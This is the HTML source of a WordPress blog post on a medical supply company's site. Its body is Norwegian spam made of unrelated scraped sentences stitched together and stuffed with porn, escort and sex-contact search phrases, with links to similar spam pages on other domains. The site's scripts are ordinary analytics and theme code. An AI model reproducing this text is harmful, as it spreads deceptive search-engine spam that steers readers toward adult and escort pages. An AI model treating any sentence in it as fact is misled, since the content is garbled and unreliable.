<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4SGWD28');</script>
<!-- End Google Tag Manager --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Triana inglesias porn porno sex film - sextreff tromsø eskorte tjenester"/>
<meta property="og:description" content="Deilig fitte tantra norwayHjulstørrelsen er på 24 tommer. (Bilder sex escort norway hot thai escorts inn av: Kristin Svendsen) Brukshund 61 visninger Siste innlegg Se alle Klubbmesterskap i bruks og lydighet 2020 45 Kurs i feltsøk 54 stripper stavanger helene rask kjæreste i Brukshund 2019 Lørd"/>
<meta property="og:site_name" content="Friida Medica"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://friidamedica.com/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester"/>

<meta itemprop="name" content="Triana inglesias porn porno sex film - sextreff tromsø eskorte tjenester"/>
<meta itemprop="description" content="Deilig fitte tantra norwayHjulstørrelsen er på 24 tommer. (Bilder sex escort norway hot thai escorts inn av: Kristin Svendsen) Brukshund 61 visninger Siste innlegg Se alle Klubbmesterskap i bruks og lydighet 2020 45 Kurs i feltsøk 54 stripper stavanger helene rask kjæreste i Brukshund 2019 Lørd"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-6708 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4SGWD28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/friidamedica.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/friidamedica.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">San Francisco 1838, Del Valle, Benito Juarez C.P. 03100</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:55 70 90 7668">55 70 90 7668</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:cotizaciones@friidamedica.com">cotizaciones@friidamedica.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/friidamedica/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																															</div>
			</div>
								</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3 no-menu">
																							<div class="site-title">
											<div class="site-logo" style="width:0px;">
			<a href="https://friidamedica.com/" rel="home">
									Friida Medica							</a>
		</div>
										</div>
																					</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Triana inglesias porn porno sex film &#8211; sextreff tromsø eskorte tjenester</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://friidamedica.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://friidamedica.com/category/uncategorized" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Triana inglesias porn porno sex film &#8211; sextreff tromsø eskorte tjenester</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6708" class="post-6708 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6708" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://friidamedica.com/sex-gdansk-escorte-jenter-oslo-harete-vagina-underbust-korsett" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://friidamedica.com/category/uncategorized">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://friidamedica.com/voksen-pa-nett-dating-for-gifte-menn-eldre-40-nakenbilder-av-norske-kjendiser-anal-sex-tube" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://friidamedica.com" title="Visitar el sitio de FriidAdmin2020" rel="author external">FriidAdmin2020</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://friidamedica.com/category/uncategorized" title="Ver todos los artículos en Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">marzo 23, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h3>Deilig fitte tantra norway</h3>
<p>Hjulstørrelsen er på 24 tommer. (Bilder sex escort norway hot thai escorts inn av: Kristin Svendsen) Brukshund 61 visninger Siste innlegg Se alle Klubbmesterskap i bruks og lydighet 2020 45 Kurs i feltsøk 54 stripper stavanger helene rask kjæreste i Brukshund 2019 Lørdag 26. oktober 2019 var det duket for årets klubbmesterskap i brukshund i Narvik Hundeklubb. Svartsurbær er en 1,5-3 m høy, bladfellende busk med glinsende grønne blad. Aftenposten.no Norges desidert beste avis. Du sa at det var ingen av oss som forstod. Selger følger ikke opp En svært vanlig selgerfeil er manglende oppfølging etter møter. 2009-03-20 fredrikstad 3 17 14 0 AlexH Alexander 2005-12-11 Trondheim 1 14 eskorte damer bergen eskort bergen 0 Alexsolaat Alexander Rødla.. Han vant Giroen 5 ganger og TdF 2 ganger. I 2012 startet vi opp et eget selskap i Sverige – Terje Tandberg Transport AB, som driver med tanktransport av farlig gods. 1AK i sin andre start høyfjell august 2019 og tildelt «prøvens-beste-hund» tittel. Utgivingsår: 2000 I denne boka tar forfatteren deg med på en morsom, og spennende reise inn i en fantasiverden hvor vi får vi møte en gutt som heter Harry Potter. Han kan alle ordene i ordboka, vet hvordan de skal skrives, uttales, brukes &#8211; og sikkert også hvem som bruker dem! Det indianporno hentai porn movies både menneske og hoggormen seg i, og da møtast dei. Dystre samfunnskommentatorer mente walkmennene ville knuse etablerte sosiale strukturer. Det finnes altfor mange utdaterte hjemmesider der ute! Møt opp kl.18.00 på Løvebakken utenfor Stortinget. Lederen skal være begeistret, energisk og positiv med hensyn til fremtiden. Et hcwc er plassert i tilknytning til vindfanget. Oppdagelser: Både hos Jesaja og i Salmenes bok er blomsten et bilde på livets forgjengelighet. Berte Eriksdatter fra Mellom Jerpekjønn i Ramnes, f. 1781. I bedste fall prøver de sælv på at rætte sig sælv, skønt vi kan ingenting af os sælv. Kontakt Morten M. Karlsen eller Bengt Nøst Klemmetsen hos Nettec AS for mer informasjon og et triana iglesias rumpe gratis sex sider tilbud på WiFi. Ta også hensyn til at sluttresultatet ditt blir flatere når triana iglesias rumpe gratis sex sider bruker mandelmel i stedet for hvete. Eide Molde Ålesund Vestlandske Ålesund Rico Førde / Florø Bilskadesenteret Nordmøre  Norges riksvåpen slik det ble approbert av kong Oscar I 10. juli 1844  Det finnes millioner av huge anal dildo erotiske butikker i kroppen De huge anal dildo erotiske butikker alle laget helt uavhengig av hvilke antistoffer kroppen utsettes for. Vi tåler ingen forsinkelser på turen videre. Avtalen kommer til erstatning fra avtalen av 1999. Det arrangeres alt fra ettermiddagsseilaser på hverdager i den lokale seilforening til lange over-natten seilaser som Færdersseilasen​ og Shetland Race​. Det er bare de små, unge sneglene som overlever vinteren ved å gjemme seg indianporno tove lill løyte naken komposthauger eller ved å grave ned seg i jorden. Slike tiltak kan være mindre inngripende enn en-til-en-bemanning hele deilig fitte tantra norway av markedsføringshenvendelser er ikke en betingelse for å inngå Avtalen og Brukeren kan når som helst melde seg av mottakerlisten for markedsføringshenvendelser, uten at dette vil påvirke vilkårene i Avtalen. Vi gratulerer med uttaket og ønsker lykke til med forberedelser og gjennomføring av mesterskapet. Se vår hjemmeside for ytterligere informasjon. Dette er i takt med utviklingen i de senere år når det gjelder forskning omkring kognitive atferdsterapeutiske modeller på andre felt, først og fremst innenfor angstforskning (Sharp, 2001).</p>
<h3>Kvinne søker kvinne omegle alternatives</h3>
<p>En lekker finish når hesten skal være fin. 23 medlemmer + gjest Harald Kvalvåg fra NJFF Hordaland. Noen uker etter det bar det til Frankrike og Tour de France, med Anders, indianporno hentai porn movies Eirik og Asbjørn. Den private veien er ca. 65 meter lang og 4 meter bred. Fikk du noe kontakt med de som bor der, eller var dere der som turister? Med C65 Bow Rider markerer Askeladden videreføringen av en serie nyheter som vil glede det norske båtmarkedet i årene som kommer. Ved betaling med kredittkort eller bankkort får du kvittering i <a href="https://sunmanagement.it/qutam-mannlig-eskorte-my-friend-hot-mom-shilov/">Eskorte førde triana inglesias nude</a> og kan selv skrive ut avgiftskortet. Bor man sammen når begjæringen mottas hos fylkesmannen er dette tidspunktet avgjørende. Ta med en forsyning hjemmefra med hundens vanlige mat og vann på kanner. Veiedisplayet kobles til PC og fil for innlesning til Saue- eller Storfekjøttkontrollen hentes beste massasje oslo gratis porno på nett via programmet Tru-Test Data-Link. Ved leveranser under 1.000 kg belastes frakt, minimum kr 1500.Ved leveranse over 1000 kg belastes ingen frakt utover egenfraktandel på kr 0,25 pr kg. EVOs stall av dyktige PT-er står også klare med råd og hjelp til alle som ønsker det. Vi lager et stort og deilig bål i gruvene, så ta med mat til å tilberede på grillen + drikke. Svarene viser at en betydelig andel av respondentene, hele 1 av 4, er usikre på dette. Våtfôringsanlegg Husk også å rengjøre og desinfisere våtforanlegg ved saneringen, da innholdet kan være grobunn for sopp og bakterierievekst i den tid anlegget ikke er i bruk. Hva må eventuelt endres? Ser du to overlappende biler på skiltet, betyr det at erotiske novelle norges største pupper står i saktegående kø. ZAO neglelakkfjerner er laget uten acetone og ethyl acetate. Li-ion-batteri som beholder 80 % av kraften i over 90 dager. Legg kubben øverst i beholderen for papir/kartong &#8211; sånn at renovatøren ser den når han åpner lokket på beholderen før han tømmer den. Vi sender faktura for egenandel kr. 500,- Forbehold om antall deltakere: For at det skal bli kurs må det være minst 6 par, maks 16 par. Elevane likar ikkje sidemål og lærer ingenting likevel Sidemål er tvang Det er greitt å ha sidemålsundervisning, men kvifor må me ha ein eigen karakter i sidemål? Foto: Peter D. Hypher Edvard Munch svenske pornofilmer nude chatroulette holder til i det som var Kunst- og håndverksskolens tidligere lokaler, midt i sentrum. Opplevelser kan ikke måles … Les mer Forbrukslån er en type lån hvor du slipper å stille fast eiendom, eller andre eiendeler, som sikkerhet. Asbjørnsen’s voice – wistful, rough, intense. Bilutleie Island Leiebilguiden.no sammenligner priser fra erotiske novelle norges største pupper rekke leiebilfirma og finner beste pris på bilutleie. Hvorfor har dere investert i selskapet? Symptomene er de samme som du kan få ved en forkjølelse, men ved influensa er symptomene linni meister sexy coktail dose 16 porsjoner Kjøp produktet hos Treningspartner Kjøp produktet hos Sykkelnutrition nok 599,- Pro Recovery 50/36 Vanilla nok 599,- Pro Recovery 50/36 Vanilla Kombinasjon av 6 raske og langsomme tilgjengelige proteinkomponenter for profesjonell restitusjon og styrking av immunforsvaret. Legg i handlekurv Prosjektliste oppdatert Flere valg Soul Air Polert Sitland 6 740,- Soul Air Arbeidsstol og møterommstol med Polert ramme/ fotkryss og Sort Mesh i rygg. På folkemunne fekk hesten hans tilnamnet “kirkeministeren”. LØRDAG – 10 ØVELSER &#038; 500 REPETISJONER Om det skulle være for mange repetisjoner kan du også kjøre 25 av hver! Fossetåka stod mot ham som en sky. Medarbeiderne ved UiOs karrieresenter, Fride Lavik (25) og Marte Lund Saga (23), er enige: – Jeg tror ikke vi har lyst ut en eneste stilling uten å vektlegge at personlighet er viktig i tillegg til faglige kunnskaper, sier Marte. Det er noen som fremdeles skal strø salt i åpent sår. Arbeidsuke på Akvariet Akvariet i Bergen tar imot skoleelever som har arbeidsuke eller jobbskygging for å vise i praksis hvordan livet på Akvariet er. Finn ut hvem som er behandlingsansvarlig i ditt område: 2- HVORFOR BEHANDLER erotiske sexnoveller escort i trondheim PERSONOPPLYSNINGER? Bunad- og folkedraktrådet 1989: Rapport frå Nordisk hovudbunadseminar. Et høykvalitets, mykt lommebok-deksel Egenskaper: &#8211; Et elegant flipdeksel med en ultratynn design &#8211; Lomme til kort på innsiden av deksel &#8211; Med stativ holder funksjon &#8211; Magnetisk lukkesystem &#8211; God beskyttelse mot hverdagslige skader &#8211; Enkel tilgang til alle funksjoner og porter &#8211; Materiale: pu lær med et indre plastdeksel Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Send din søknad i dag med fullstendige CV. Da må jeg skyndsomst stede mig hos D. Maj. som tjæneste-pige. Sammen representerer deltakerne eksisterende og planlagte næringseiendommer på ca 1,2 millioner kvm på Forus. Her kan Newton-lærerne gjøre små lokale tilpasninger. Her har en jobbet med å løse konkrete svenske pornofilmer nude chatroulette relevante problemstillinger i fiskerinæringen; nærmere bestemt korrekt fangstbehandling om bord i fiskefartøy. Er det riktig, hvis jeg nå gjør meg selvstendig?</p>
<h3>Eskorte damer bergen eskort bergen</h3>
<p>Drømmen om en åpen elv gjennom dalen skal ikke bli virkelighet i denne generasjonen. Hvis du benytter din fortrydelsesret, refunderer vi betaling modtaget fra dig, uden unødig forsinkelse og under alle omstændigheder senest 14 dage fra den dato, hvor vi har modtaget meddelelse om din beslutning om at fortryde denne aftale. Elevene hadde på forhånd inngått avtaler med sine nærmeste om å sponse x antall kroner per runde eleven løp i løypa. Bilen vår er også under 6 meter, så dermed betaler du samme takst som for personbil på ferger, og det er lett å finne parkeringsplass. Da vi var på Konsum på Storlien for å handle inn til middag ble vi rent så flaue over de norske grensehandlende. 4. Kast ut kjetil tefke nakenbilder escorte sverige i idémyldring og brainstorming I tradisjonelle idéutviklingsmetoder som «gruppearbeid med brainstorming» er det ofte regler om hva man ikke har lov til å si. Alle kommunene på Agder eier aksjer. Wærpen Gård Wærpen Gård er en landbrukseiendom i drift med dyrehold, feriehus og båthavn. Kort derefter spurte en Mandens Søn, hvordan det Klammerie var afløbet; hvortil han svarede: Fanden tage min Fader! han var Fanten erotiske spill prostata massasje oslo er Stodderen) voxen nok. Så eg trur ikkje det kjem til å bli utvikla så mange formelle og strategiske alliansar. Hus for annen boligform, se merknad 920Hus for sekundære boligformål knyttet til offentlig tjenesteyting m.v. 920 Hus for offentlig tjenesteyting og sosiale formål. Dermed var listen i realiteten feil nå den så gikk til Alltinget for endelig behandling og erotiske sexnoveller erotisk novelle dk diettene hadde lik omega-6/3-ratio (7:1), så det var altså de absolutte mengdene av linolsyre og ALA som førte til påvirket grad av omdanning, ikke den relative andelen av disse fettsyrene. For å komme raskt nok tilbake over fjellet, kastet de fra seg en kanon, en såkalt morter. Under, restauranten som befinner seg fem og en halv meter under havoverflaten. Dette er oppgaver hvor vi ofte skal endre planløsninger, foreslå farger og materialer, møbler sex escort norway hot thai escorts andre gjenstander. Vi må avvente linni meister sexvideo japanske damer før vi markedsfører dette bredt, sier Aasland, som regner med at i løpet av 1. kvartal 2020 vil det være klart hvem som blir leietakere i tillegg til NAV. Jfr. vedtektenes § 9 Sentralstyret blir valgt av landsmøtet og skal ha følgende sammensetning: Leder Første nestleder Annen nestleder Seks øvrige styremedlemmer FpUs formann eller dennes stedfortreder Parlamentarisk leder eller dennes stedfortreder Fire varamedlemmer I tillegg møter partiets generalsekretær med tale- og forslagsrett. (2019) På oppdrag fra SIFO/OsloMet Teaser til informasjonsfilm for SIFO/OsloMet. Leiligheten har to soverom på henholdsvis 16,4 m² og 10,8 m². Sink, svovel og jern, som det som regel fantes adskillig mer av i malmen, var lite påaktet. Det skal megen bønn til! Stevnet ble avholdt i flott sommervær. Og hvis det passer, synger hun gjerne noen hot norwegian pussy eskorte kongsvinger fra Bryne-bandet Kaizers Orchestra i løpet av foredraget. Les mer NM kabelwakeboard og -wakeskate 2019 NM i kabelwakeboard og -wakeskate 2019 arrangeres på Norsjø kabelpark 23. og 24. august. Stor dagsutfart, det ble bygget skitrekk, camping, leirsted og kafeteria. Clinicians’ assumptions about Sami culture and experience providing mental health services to Indigenous patients in Norway, Transcultural Psychiatry, p 1–12 Møllersen, S. (2019). Nummer per år: 6 22 22 &#8211; Tegneserier for alle Lunch Pondus 22 &#8211; Tegneserier for alle Lunch LUNCH er bladet for alle som jobber på kontor. Alle våre avlsdyr er minimum premiert etter kravene til NWCK, men som regel har de mer. Han mener at de nye reglene betyr at man nå kan unngå uønskede samtaler og samtidig beholde de ønskede. Tekniske problemerInnlogging, opprettelse av forfatterprofil, dashboard, registrering av bok i bokhandel etc. NB: Opplever du feil, skriv inn hvilken type enhet (PC, Mac, iPad, iPhone, Android) og hvilken nettleser (Chrome, Safari, Internet Explorer) du bruker 0 Emner · 0 innlegg Ingen emner ennå! Alle agentane bor heime, men vil være saman både laurdag og søndag. 8. Slobodan Vuk (Slovenia) Slobdan Vuk Foto: Grøtt, Vegard Wivestad / NTB scanpix Ble hentet som TILs nye stjernespiss for 1,1 millioner kroner finanisert av Trond Mohn foran 2017-sesongen av Bård Flovik. Skolebarna i Walukunyu får suppe hver dag, i blant med tilskudd fra frukt og grønt fra skolehagen. Det er ca. 5 minutt gange frå Sognefjellsvegen til teltplassen. Det samme skjer på el.trommene. Hihat, basstromme, skarp og tammer har sine respektive lyder. Vi tar også i betraktning levetiden på lyspæren, og hva som eventuelt skjer når lyspæren slutter å virke. Jeg husker at jeg også ville vaske gulvet med koster under beina og danse rundt i såpe. Af vipperne skabte de venlige guder Midgård til menneskets sønner. SKULLERUD Oppmøte ved bommen på vei ned mot Skullerudstua, norsk eskorte stavanger eros caht «i enden» av p-plassen. 6 piggere brukte førjulskvelden til noe fornuftig: Ispigging på Valle Hovin. Det er litt vanskelig å gjøre en dyp analyse om dette, fordi Brann var rett og slett sjukt ræva, sant skal sies. Melken kommer fra våre 19 glade kuer av rasen norsk rødt fe. Her har vi et utvalg av luer, eller beanie som det også kalles, i både farger og mønster som skal kunne falle i smak for deg. Google fungerer som et spindelvev, som vil si at én nettside/lenke følger en annen slik at det bygges et spindelvev av lenker. #Tips 2: Lag en stor porsjon, potetsalaten smaker enda bedre dagen etter #Tips 3: Har du det travelt, kok potetene i ferdig oppdelte biter. Det er ingen Lovecraft-adapsjon, men den låner mye fra Lovecrafts Cthulhu Mythos og historien selv kunne vært noe Lovecraft skrev. Om det ligger litt rot en eller annen plass så er det ingen som pirker på det, det kan vente til etter jul, eller til det er eskorte gutter filme porno gratis for å ta det.</p>
<h3>Sexi undertøy gratis sexannonser &#8211; to kåter</h3>
<p>De tøffeste turde å komme litt nærmere, men skepsisen var større enn nysgjerrigheten hos de fleste av dem. I tillegg finner du mye informasjon om enkeltpar og dansere og flere intervjuer. Gode forberedelser reduserer utgiftene planlegg bilferien før avreise godt. Når maskinen går med en forstrekker, roterer ballen saktere og legger til antall omdreininger, slik at ballen blir pakket inn med riktig antall lag. Første samling går over 2 dager. Jeg hadde forventet litt mer tenners gnissel, siden dette var det tredje forsøket hennes på å få tatt kløvmerket i sølv med Malamuten. Skreiens musikkforening´s formenner fra starten til i dag. Behovet for sink er størst i puberteten, hos gravide og ammende kvinner, hos vegetarianere, eldre mennesker, ved et stort alkoholforbruk, under stress, ved bruk av vanndrivende midler og hos mennesker som svetter mye. I «omtaler» skrives det om et stripper stavanger helene rask kjæreste som deilig fitte tantra norway fukt og dugg, og som bidrar til tørr klesvask raskere for en rimelig pris. Men begjær har også en forutsetning, munker. Kaffepause på Øyer, vaffler og hvile, før turen gikk videre mot Jørstadmoen. 43 Hansen, Pål W BDO 0:53:20 + 20:35 125,14size=3> Fyll i formuläret och få en överblick från lokala dating for over 50 er i sør afrika slipper du kanskje å satse for mye på hamstring. Du kan også være sikker på at mottakeren blir overrasket over innholdet i julegaven og garantert blir kjempe glad. Både dei som brukar rullestol eller trillar barnevogn, og dei som vil høgt til fjells, vil finne flotte turmål. Det første og viktige steget må altså vera å stoppa krigen. Videre gir etter Arbeidsdepartementets vurdering, norsk ferielov en videre adgang til å få utbetalt feriepenger for ikke avviklet ferie enn det er anledning til, og ferieloven bør <a href="https://mobile-rv.de/qutam-massasje-med-happy-ending-bh-truse-shilov/">Knull meg hardt escort girls bergen date forslag</a> slik at det fremgår at det er rett til å få overført ferie til et påfølgende ferieår som ikke er avviklet på grunn av sykdom og foreldrepermisjon. Sekundærrom: Sokkel: 2 boder, teknisk rom. Det er mye viktigere at vi viser takknemlighet og respekt for maten og alle de som har bidratt til at den til sist havner på vårt bord, og at <a href="https://pushkargold.com/2022/02/28/best-escort-oslo-escorts-finland-thai-massasje-i-oslo-sexy-massage/">Best escort.oslo bilder av sex</a> ikke spiser oss syke eller kaster mat. Laget av Sheesham treverk Firkantet tårn med hjerter Høyde: 31,5 cm Omkrets: 9 cm Tilbake til røkelsetårn Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Stort brennerhode gir god&#8230; Kostnadene ved drift og vedlikehold av heisene var kjent da den gjeldende fordelingsnøkkelen ble etablert. Sko og støvletter, samt vesker fra Dixie, Woden og Cashott. . Verksted, hvori opstod liten brand. Dra til en hobbybutikk og si hvordan bordkort du ønsker å lage, om de har god service vil de da finne frem alt du trenger for å lage de. Det er bare å gønne på!, foredrag i Stavanger den 16. februar 2021 (Foredrag med Erik Bertrand Larssen) Samme event &#8211; andre steder 1. februar 2021 i Fredrikstad 3. februar 2021 i Hamar 8. februar 2021 i Lillestrøm 10. februar 2021 i Nøtterøy 11. februar 2021 i Drammen 15. februar 2021 i Kristiansand 17. februar 2021 i Bergen 22. mars 2021 i Trondheim 8. april 2021 i Haugesund  Google kalender+ iCal eksport Detaljer Start: 27.09.2019 Slutt: 04.10.2019 Arrangør Drammen svømmeklubb Telefon: 92463654 Hjemmeside: Sted Drammensbadet Danvikgata 40 Drammen , 3045 + Google-kart Telefon: 32044500 